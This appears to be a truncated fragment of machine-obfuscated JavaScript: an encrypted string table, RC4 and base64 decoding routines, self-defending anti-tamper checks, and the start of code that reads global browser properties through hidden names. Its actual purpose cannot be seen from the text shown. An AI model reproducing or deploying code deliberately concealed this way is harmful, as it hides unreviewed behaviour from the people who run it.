x54\x43\x68\x30\x46\x5a\x77\x37\x6e\x43\x71\x38\x4b\x38\x4e\x68\x77\x68\x46\x54\x7a\x44\x71\x6b\x54\x44\x6b\x56\x56\x50\x77\x70\x30\x71\x77\x37\x5a\x45','\x77\x37\x31\x6c\x44\x38\x4f\x68\x77\x72\x4d\x47','\x43\x54\x6c\x71\x59\x4d\x4b\x42\x77\x36\x51\x3d','\x62\x6d\x33\x43\x6c\x67\x3d\x3d','\x77\x34\x70\x55\x77\x35\x30\x75','\x50\x53\x37\x43\x6d\x38\x4b\x74\x77\x71\x51\x3d','\x77\x34\x77\x6f\x4f\x51\x3d\x3d','\x77\x70\x7a\x44\x70\x77\x41\x41\x77\x36\x50\x43\x6b\x4d\x4f\x43\x63\x4d\x4f\x36\x65\x73\x4f\x30\x50\x4d\x4b\x79','\x77\x6f\x6f\x39\x77\x70\x6f\x3d','\x77\x72\x38\x31\x4e\x77\x3d\x3d','\x65\x42\x33\x43\x73\x48\x66\x44\x6b\x38\x4b\x72\x5a\x4d\x4f\x75\x77\x71\x31\x61\x62\x6a\x5a\x57\x56\x4d\x4f\x45\x77\x37\x77\x6e\x77\x6f\x6e\x44\x68\x4d\x4b\x4d\x77\x6f\x48\x43\x6f\x38\x4f\x76\x77\x34\x72\x43\x76\x38\x4f\x78\x55\x73\x4b\x44\x47\x38\x4b\x47\x43\x73\x4b\x2b\x77\x37\x5a\x34','\x47\x69\x50\x43\x6a\x58\x45\x3d','\x49\x48\x76\x44\x72\x4d\x4b\x6a\x4c\x38\x4f\x66','\x77\x34\x6e\x43\x68\x4d\x4b\x58\x77\x6f\x42\x53\x4e\x69\x37\x44\x72\x41\x45\x4d\x77\x34\x4c\x44\x73\x63\x4b\x32','\x42\x48\x66\x44\x70\x51\x3d\x3d','\x42\x6a\x49\x49','\x77\x35\x30\x33\x77\x37\x5a\x36\x4e\x63\x4b\x36\x49\x55\x6e\x44\x74\x69\x76\x43\x72\x55\x68\x79\x45\x38\x4b\x74\x77\x34\x70\x49\x77\x6f\x55\x61\x77\x37\x70\x34\x41\x6e\x35\x34\x4a\x69\x49\x32\x77\x72\x2f\x44\x6c\x56\x41\x7a\x77\x34\x31\x74\x77\x37\x38\x3d','\x77\x36\x2f\x44\x75\x6c\x76\x43\x74\x41\x3d\x3d','\x77\x34\x55\x7a\x77\x37\x55\x63\x57\x32\x39\x6a','\x77\x6f\x76\x43\x6e\x73\x4b\x63','\x77\x71\x38\x4e\x77\x72\x59\x33\x77\x35\x66\x43\x6d\x41\x3d\x3d','\x65\x58\x64\x51\x77\x34\x37\x43\x69\x4d\x4f\x54\x77\x37\x42\x44','\x77\x70\x42\x4b\x64\x38\x4f\x37\x62\x68\x52\x6e','\x41\x73\x4f\x42\x77\x71\x6c\x74\x45\x73\x4b\x75\x77\x71\x35\x7a\x43\x41\x3d\x3d','\x77\x36\x6f\x44\x48\x69\x6e\x43\x75\x6e\x48\x44\x6e\x41\x3d\x3d','\x77\x36\x48\x44\x6f\x56\x4d\x3d','\x50\x48\x76\x44\x74\x4d\x4b\x75\x4a\x38\x4f\x54\x77\x72\x52\x62\x59\x77\x3d\x3d','\x77\x34\x30\x34\x77\x36\x55\x41\x58\x6d\x31\x54\x4c\x41\x72\x43\x69\x47\x66\x44\x71\x38\x4b\x67\x77\x35\x63\x63\x77\x71\x50\x43\x72\x38\x4b\x78','\x77\x70\x6e\x43\x6d\x33\x58\x44\x72\x67\x3d\x3d','\x77\x71\x73\x69\x49\x46\x6e\x44\x73\x44\x66\x44\x69\x51\x3d\x3d','\x77\x37\x34\x37\x5a\x33\x48\x43\x71\x53\x62\x43\x6d\x7a\x59\x54\x52\x44\x44\x44\x74\x57\x66\x44\x6e\x4d\x4f\x48','\x77\x6f\x54\x44\x67\x73\x4b\x63\x46\x73\x4b\x51','\x46\x67\x44\x43\x75\x6c\x33\x44\x74\x63\x4b\x4d\x55\x38\x4f\x56\x77\x70\x46\x38\x52\x43\x56\x4a\x66\x38\x4f\x34\x77\x34\x4d\x44\x77\x71\x6e\x44\x74\x4d\x4b\x39\x77\x36\x76\x43\x70\x73\x4f\x76\x77\x35\x6e\x43\x71\x38\x4f\x2f\x64\x63\x4b\x79\x4b\x73\x4f\x66\x58\x73\x4f\x2b\x77\x37\x51\x74\x77\x71\x78\x78\x77\x35\x4d\x61\x59\x44\x72\x43\x75\x31\x5a\x79\x77\x34\x64\x43\x77\x36\x74\x52\x4b\x38\x4b\x35\x77\x6f\x54\x44\x6f\x4d\x4b\x35\x5a\x38\x4b\x33\x77\x72\x7a\x44\x73\x47\x5a\x63\x55\x63\x4f\x39\x61\x6e\x59\x74\x54\x51\x3d\x3d','\x46\x7a\x74\x62','\x77\x72\x4e\x6a\x62\x43\x50\x43\x73\x32\x55\x59\x5a\x48\x44\x43\x73\x38\x4b\x4f\x56\x38\x4f\x31\x4f\x77\x6e\x44\x67\x32\x73\x3d','\x77\x37\x48\x43\x76\x4d\x4b\x48\x53\x4d\x4b\x42','\x77\x35\x6c\x4a\x77\x34\x38\x30\x77\x71\x56\x77','\x77\x72\x50\x43\x6b\x4d\x4b\x6f','\x57\x57\x4c\x43\x69\x67\x3d\x3d','\x77\x37\x66\x43\x73\x43\x41\x3d','\x50\x38\x4f\x36\x77\x6f\x51\x3d','\x51\x4d\x4f\x36\x4d\x51\x3d\x3d','\x77\x37\x6e\x43\x70\x4d\x4b\x37\x50\x63\x4f\x65\x77\x6f\x70\x78\x61\x7a\x30\x6c','\x4e\x63\x4f\x44\x77\x71\x70\x38\x77\x71\x4d\x35','\x77\x35\x50\x44\x68\x67\x2f\x44\x6c\x45\x72\x44\x6f\x67\x3d\x3d','\x66\x4d\x4b\x51\x77\x34\x6b\x3d','\x45\x51\x55\x34','\x77\x6f\x37\x43\x6f\x4d\x4b\x30','\x77\x6f\x4a\x78\x44\x41\x3d\x3d','\x56\x41\x70\x6f','\x77\x36\x37\x44\x70\x6c\x58\x43\x70\x33\x51\x44','\x77\x71\x44\x44\x73\x4d\x4b\x6c','\x47\x53\x52\x70\x59\x63\x4b\x30\x77\x36\x49\x3d','\x59\x52\x51\x2f','\x51\x73\x4f\x4a\x43\x51\x3d\x3d','\x48\x4d\x4f\x73\x77\x70\x42\x58\x77\x35\x6f\x4a','\x47\x53\x52\x70\x59\x63\x4b\x32\x77\x37\x6e\x43\x74\x73\x4f\x56\x77\x71\x73\x63','\x77\x35\x6e\x44\x68\x4d\x4b\x49','\x4b\x43\x66\x43\x6c\x73\x4b\x71\x77\x6f\x41\x58','\x77\x70\x73\x2b\x77\x71\x30\x3d','\x77\x34\x73\x2b\x77\x36\x63\x64\x65\x33\x77\x3d','\x4f\x77\x64\x4c','\x45\x79\x76\x43\x6c\x67\x3d\x3d','\x61\x42\x52\x76','\x77\x70\x50\x43\x71\x4d\x4b\x76','\x77\x36\x48\x43\x70\x4d\x4b\x4b\x55\x38\x4b\x30\x77\x37\x73\x3d','\x77\x71\x58\x43\x70\x38\x4f\x45','\x77\x70\x49\x41\x77\x71\x49\x3d','\x46\x4d\x4f\x48\x77\x71\x78\x36\x4e\x38\x4b\x6f\x77\x71\x52\x7a\x4c\x56\x30\x3d','\x77\x6f\x76\x43\x6c\x4d\x4b\x56\x46\x6a\x30\x43','\x55\x4d\x4f\x54\x43\x51\x3d\x3d','\x77\x6f\x70\x64\x77\x70\x30\x36\x77\x35\x56\x34\x77\x37\x4c\x43\x6f\x63\x4b\x4e\x77\x34\x33\x43\x71\x77\x3d\x3d','\x77\x34\x50\x43\x76\x73\x4b\x5a\x51\x4d\x4b\x4d','\x4e\x43\x33\x43\x6c\x6e\x4c\x44\x6d\x63\x4b\x76','\x77\x34\x6c\x52\x77\x34\x49\x76\x77\x70\x41\x3d','\x50\x6e\x2f\x44\x72\x4d\x4b\x67\x4e\x4d\x4f\x61','\x77\x36\x33\x43\x6c\x41\x33\x43\x70\x68\x37\x44\x68\x67\x3d\x3d','\x77\x72\x45\x4b\x77\x72\x77\x32\x77\x34\x44\x43\x6f\x44\x6b\x3d','\x48\x6d\x2f\x44\x6f\x4d\x4f\x57\x47\x4d\x4b\x55','\x77\x37\x6e\x44\x69\x63\x4f\x39\x4c\x4d\x4f\x52\x77\x72\x35\x49','\x77\x36\x62\x43\x73\x63\x4b\x46\x52\x73\x4b\x68\x77\x70\x77\x3d','\x62\x67\x74\x58\x59\x51\x3d\x3d','\x77\x70\x39\x41\x64\x38\x4f\x76\x64\x52\x41\x3d','\x77\x34\x58\x44\x68\x63\x4b\x6a\x57\x67\x54\x43\x74\x41\x3d\x3d','\x51\x38\x4f\x67\x4a\x42\x68\x56\x41\x51\x2f\x43\x76\x38\x4f\x32\x62\x63\x4f\x75\x65\x38\x4b\x57\x41\x67\x3d\x3d','\x50\x48\x62\x44\x68\x67\x3d\x3d','\x77\x70\x55\x48\x77\x71\x30\x3d','\x53\x73\x4f\x6a\x42\x67\x3d\x3d','\x77\x72\x4d\x61\x77\x34\x31\x31\x4c\x77\x3d\x3d','\x56\x52\x55\x77\x77\x70\x54\x43\x74\x63\x4f\x4f','\x56\x7a\x35\x2b','\x4f\x79\x66\x43\x6c\x33\x37\x44\x68\x4d\x4b\x69','\x77\x35\x4d\x6f\x43\x51\x3d\x3d','\x63\x41\x46\x69','\x77\x6f\x6e\x43\x72\x63\x4b\x5a\x77\x36\x64\x30\x77\x71\x38\x73\x63\x63\x4f\x45\x77\x6f\x38\x61\x51\x38\x4b\x34\x77\x34\x55\x6b\x77\x34\x48\x43\x71\x73\x4f\x4f\x77\x36\x31\x44\x77\x35\x78\x71\x53\x38\x4b\x53\x4b\x73\x4b\x74\x77\x6f\x58\x44\x75\x4d\x4b\x2b\x77\x71\x63\x6f\x47\x38\x4f\x49\x77\x35\x50\x43\x70\x6c\x31\x4a\x63\x73\x4b\x33\x77\x70\x49\x3d','\x77\x70\x55\x30\x77\x6f\x49\x3d','\x77\x35\x7a\x44\x69\x77\x44\x44\x67\x58\x2f\x44\x76\x67\x3d\x3d','\x57\x31\x7a\x43\x72\x42\x73\x3d','\x4f\x38\x4f\x4b\x77\x72\x73\x3d','\x77\x70\x7a\x43\x6f\x63\x4b\x69','\x77\x6f\x4c\x43\x6c\x73\x4b\x65\x77\x34\x51\x3d','\x77\x70\x38\x4a\x77\x34\x38\x3d','\x77\x72\x49\x4c\x77\x72\x45\x39','\x77\x36\x48\x43\x6f\x68\x67\x3d','\x48\x48\x6e\x43\x71\x78\x33\x44\x74\x4d\x4f\x72','\x77\x34\x44\x43\x6c\x79\x7a\x43\x74\x4d\x4b\x45\x77\x36\x6b\x3d','\x77\x71\x56\x47\x4b\x68\x41\x3d','\x55\x4d\x4b\x36\x77\x37\x6f\x3d','\x49\x79\x44\x44\x76\x77\x3d\x3d','\x77\x34\x77\x7a\x77\x35\x63\x3d','\x77\x70\x77\x44\x77\x35\x63\x3d','\x47\x6e\x50\x43\x72\x42\x51\x3d','\x77\x6f\x41\x57\x77\x72\x51\x3d','\x4e\x73\x4b\x76\x77\x6f\x44\x44\x67\x63\x4b\x41\x4b\x4d\x4b\x31\x48\x41\x77\x70\x77\x36\x62\x43\x6f\x73\x4b\x44\x77\x6f\x44\x44\x72\x73\x4b\x6d\x77\x36\x30\x43\x77\x34\x54\x44\x71\x53\x6e\x43\x68\x44\x50\x43\x76\x4d\x4b\x58\x77\x37\x6c\x4d\x77\x70\x33\x44\x72\x63\x4f\x43\x77\x36\x74\x78\x53\x4d\x4b\x71\x77\x70\x6f\x38\x41\x32\x42\x62\x77\x34\x67\x3d','\x77\x36\x44\x43\x75\x38\x4b\x43\x54\x77\x3d\x3d','\x77\x72\x35\x31\x51\x77\x3d\x3d','\x77\x34\x51\x7a\x77\x36\x67\x49\x54\x6d\x41\x3d','\x4f\x7a\x66\x44\x75\x67\x3d\x3d','\x44\x53\x76\x44\x71\x38\x4f\x33\x77\x37\x67\x6b\x77\x37\x31\x44\x63\x6d\x4d\x3d','\x58\x73\x4b\x7a\x77\x36\x73\x61\x77\x37\x74\x37\x64\x38\x4b\x78\x77\x36\x44\x43\x76\x67\x3d\x3d','\x77\x37\x33\x44\x6a\x52\x73\x3d','\x77\x37\x7a\x44\x67\x73\x4f\x33\x4c\x73\x4f\x64\x77\x70\x6b\x3d','\x77\x70\x63\x2f\x77\x71\x34\x53\x63\x67\x44\x43\x67\x6c\x63\x3d','\x77\x36\x72\x43\x75\x63\x4b\x70\x4a\x77\x3d\x3d','\x47\x73\x4f\x42\x77\x71\x6b\x3d','\x61\x63\x4f\x52\x41\x51\x3d\x3d','\x77\x70\x72\x43\x69\x4d\x4b\x4e','\x77\x72\x54\x44\x72\x53\x6b\x3d','\x45\x63\x4f\x4a\x77\x6f\x49\x3d','\x44\x4d\x4f\x78\x77\x70\x4e\x57\x77\x36\x38\x50','\x66\x6e\x37\x44\x71\x38\x4b\x67\x4a\x63\x4f\x42\x77\x72\x51\x4a','\x46\x51\x4e\x6a','\x77\x36\x44\x44\x69\x4d\x4f\x70','\x77\x37\x59\x45\x77\x6f\x77\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var _0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x2111aa[_0x4a6391]=_0x4a6391;}for(_0x4a6391=0x0;_0x4a6391<0x100;_0x4a6391++){_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391]+_0x4e1db2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a6391%_0x4e1db2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;}_0x4a6391=0x0;_0x11b355=0x0;for(var _0x432441=0x0;_0x432441<_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x432441++){_0x4a6391=(_0x4a6391+0x1)%0x100;_0x11b355=(_0x11b355+_0x2111aa[_0x4a6391])%0x100;_0x2d844d=_0x2111aa[_0x4a6391];_0x2111aa[_0x4a6391]=_0x2111aa[_0x11b355];_0x2111aa[_0x11b355]=_0x2d844d;_0x47a61c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x432441)^_0x2111aa[(_0x2111aa[_0x4a6391]+_0x2111aa[_0x11b355])%0x100]);}return _0x47a61c;};_0x2a9b['\x72\x63\x34']=_0x19294c;_0x2a9b['\x64\x61\x74\x61']={};_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x219dc3=_0x2a9b['\x64\x61\x74\x61'][_0x289ffc];if(_0x219dc3===undefined){if(_0x2a9b['\x6f\x6e\x63\x65']===undefined){var _0x546f99=function(_0x5367bb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5367bb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x20c128=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x20c128['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37f0db){if(!Boolean(~_0x37f0db)){return _0x37f0db;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x546f99['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x51304c){for(var _0x713cc2=0x0,_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x713cc2<_0x30a118;_0x713cc2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x30a118=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x51304c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x546f99(_0x2a9b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2a9b['\x6f\x6e\x63\x65']=!![];}_0x19171b=_0x2a9b['\x72\x63\x34'](_0x19171b,_0x585221);_0x2a9b['\x64\x61\x74\x61'][_0x289ffc]=_0x19171b;}else{_0x19171b=_0x219dc3;}return _0x19171b;};(function(){var _0x14bd18=function(){var _0x289ffc=!![];return function(_0x585221,_0x19171b){var _0x41095f=_0x289ffc?function(){if(_0x19171b){var _0x2c1f3f=_0x19171b['\x61\x70\x70\x6c\x79'](_0x585221,arguments);_0x19171b=null;return _0x2c1f3f;}}:function(){};_0x289ffc=![];return _0x41095f;};}();var _0xe4ec12={'\x79\x78\x77':function _0x1ecbca(_0x1f2861,_0x1cee39){return _0x1f2861(_0x1cee39);},'\x4d\x63\x75':function _0x2bb186(_0x3478a5,_0x2280bd){return _0x3478a5%_0x2280bd;},'\x64\x65\x51':function _0x165743(_0x5ba0a7,_0x11d52b){return _0x5ba0a7/_0x11d52b;},'\x6e\x6b\x68':function _0x2b1575(_0x1f60e5,_0x345563){return _0x1f60e5/_0x345563;},'\x63\x48\x78':function _0x1d7ff2(_0x47ed69){return _0x47ed69();},'\x4d\x50\x5a':function _0x2d08b3(_0x13239a,_0x38f1e9){return _0x13239a<_0x38f1e9;},'\x5a\x44\x79':function _0x1f5dad(_0x7f7d94,_0x2e4a55){return _0x7f7d94(_0x2e4a55);},'\x6a\x6f\x46':function _0x4e8165(_0x4f0cac,_0x37317e){return _0x4f0cac+_0x37317e;},'\x63\x46\x49':function _0x28b618(_0x5014d3,_0x56cb2c){return _0x5014d3+_0x56cb2c;},'\x55\x74\x70':function _0x1a3707(_0x233e8c,_0x92f708){return _0x233e8c+_0x92f708;},'\x4c\x6a\x62':function _0x3de299(_0x1f2e46,_0x186723){return _0x1f2e46(_0x186723);},'\x74\x6d\x56':function _0x15e75a(_0x33b061,_0x16776b){return _0x33b061+_0x16776b;},'\x72\x71\x7a':function _0x50408b(_0x2ac07a,_0x236e47){return _0x2ac07a+_0x236e47;},'\x4b\x78\x4c':function _0x5e45e1(_0x32fcad,_0x18b86a,_0x4f5f42){return _0x32fcad(_0x18b86a,_0x4f5f42);},'\x47\x62\x49':function _0x45ae3b(_0x4bb3c6,_0x4ec3a0){return _0x4bb3c6-_0x4ec3a0;},'\x4e\x54\x54':function _0x4d1aa9(_0x5da0ef,_0x28faf4,_0x3033f,_0x2b978b){return _0x5da0ef(_0x28faf4,_0x3033f,_0x2b978b);},'\x4b\x4e\x62':function _0x4459ac(_0x21e26a,_0x2f958f){return _0x21e26a%_0x2f958f;},'\x51\x41\x48':function _0x339c04(_0x45aa98,_0x5d950f){return _0x45aa98!==_0x5d950f;},'\x48\x49\x62':function _0x13037e(_0x312f21,_0xdd6f6f){return _0x312f21===_0xdd6f6f;},'\x4a\x68\x4c':function _0x4ca4ec(_0x32fe6b,_0x16802a){return _0x32fe6b>_0x16802a;},'\x72\x50\x51':function _0x418f3c(_0x2941ff,_0x2f3b31){return _0x2941ff==_0x2f3b31;},'\x70\x69\x6d':function _0x5439c1(_0x1bdf5f,_0x55ea45){return _0x1bdf5f==_0x55ea45;},'\x77\x52\x59':function _0x491157(_0x3ac42b,_0xd27da4){return _0x3ac42b(_0xd27da4);},'\x76\x74\x50':function _0xddd289(_0x217769,_0xed0903){return _0x217769(_0xed0903);},'\x6c\x6a\x61':function _0x318f1e(_0x328e62,_0xfda6bd){return _0x328e62+_0xfda6bd;},'\x45\x44\x49':function _0x257284(_0x3cfa72,_0x4e21f0){return _0x3cfa72(_0x4e21f0);}};var _0x3dea29=this[_0x2a9b('0x0', '\x74\x66\x41\x33')];var _0x46e58c=_0x3dea29[_0x2a9b('0x1', '\x70\x5e\x69\x50')];var _0x37fda7='';var _0x22d774='';if(typeof _0x3dea29[_0x2a9b('0x2', '\x6a\x48\x77\x33')]!==_0x2a9b('0x3', '\x79\x50\x4f\x47')){_0x37fda7=_0x3dea29[_0x2a9b('0x4', '\x62\x6f\x75\x59')];_0x22d774=_0x37fda7[_0x2a9b('0x5', '\x51\x29\x38\x32')];}var _0x502294=_0x3dea29[_0x2a9b('0x6', '\x76\x69\x6b\x52')];var _0x17edb4=_0x3dea29[_0x2a9b('0x7', '\x48\x51\x53\x53')];var _0x21e20a=new _0x3dea29[_0x2a9b('0x8', '\x28\x75\x51\x71')]()[_0x2a9b('0x9', '\x5e\x62\x50\x34')]();var _0x37f110='';function _0x5c2384(_0x52c55d){var _0x200ba6={'\x6d\x77\x53':function _0x389029(_0x5d7591,_0x10875c){return _0x5d7591<_0x10875c;},'\x63\x78\x7a':function _0x518360(_0x261ad0,_0x42e465){return _0x261ad0|_0x42e465;},'\x72\x4b\x55':function _0x1615a0(_0x5a46b9,_0x4e3d26){return _0x5a46b9<<_0x4e3d26;},'\x69\x51\x4f':function _0x39047a(_0x535dfc,_0x102536){return _0x535dfc&_0x102536;},'\x41\x4b\x43':function _0x2b177c(_0x58e63f,_0x473b48){return _0x58e63f|_0x473b48;},'\x64\x45\x53':function _0x5b6d0e(_0x490b8c,_0x44dce6){return _0x490b8c<<_0x44dce6;},'\x57\x42\x55':function _0x18787f(_0x5cdc16,_0x95e18e){return _0x5cdc16>>_0x95e18e;},'\x4e\x64\x4c':function _0x50a2ea(_0x1e7956,_0x29202b){return _0x1e7956==_0x29202b;},'\x58\x64\x61':function _0x1d96c2(_0x538000,_0x1ade71){return _0x538000<<_0x1ade71;},'\x6b\x62\x77':function _0x1de49d(_0x5dece3,_0x20373d){return _0x5dece3&_0x20373d;},'\x43\x5a\x75':function _0x351f0b(_0x34386f,_0x4398d3){return _0x34386f>>_0x4398d3;},'\x72\x7a\x4b':function _0x5ef9c1(_0x1364f3,_0x384e04){return _0x1364f3&_0x384e04;},'\x74\x59\x54':function _0xb182d4(_0x54fd29,_0x5a6385){return _0x54fd29&_0x5a6385;},'\x4a\x64\x7a':function _0x272aeb(_0x278d1d,_0x2633fd){return _0x278d1d&_0x2633fd;}};var _0xa70700=_0x2a9b('0xa', '\x5e\x62\x50\x34')[_0x2a9b('0xb', '\x32\x41\x78\x7a')]('\x7c'),_0x43c7bf=0x0;while(!![]){switch(_0xa70700[_0x43c7bf++]){case'\x30':var _0x5df59d,_0x40efce,_0x9dbb2f;continue;case'\x31':_0x1353aa=0x0;continue;case'\x32':var _0x3e7711=_0x2a9b('0xc', '\x55\x40\x5a\x67');continue;case'\x33':var _0x19d69d,_0x1353aa,_0x120565;continue;case'\x34':return _0x19d69d;continue;case'\x35':while(_0x200ba6[_0x2a9b('0xd', '\x67\x50\x37\x58')](_0x1353aa,_0x120565)){var _0x1a566e=_0x2a9b('0xe', '\x37\x32\x43\x23')[_0x2a9b('0xf', '\x6c\x76\x21\x65')]('\x7c'),_0x35617f=0x0;while(!![]){switch(_0x1a566e[_0x35617f++]){case'\x30':_0x19d69d+=_0x3e7711[_0x2a9b('0x10', '\x55\x2a\x52\x79')](_0x200ba6[_0x2a9b('0x11', 